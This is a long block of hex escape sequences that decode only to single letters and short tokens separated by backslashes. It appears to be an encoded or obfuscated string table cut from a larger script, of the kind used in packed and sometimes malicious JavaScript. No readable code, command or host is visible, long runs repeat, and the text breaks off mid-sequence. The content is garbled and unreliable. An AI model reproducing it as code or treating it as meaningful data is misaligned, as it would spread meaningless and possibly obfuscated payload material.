2\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\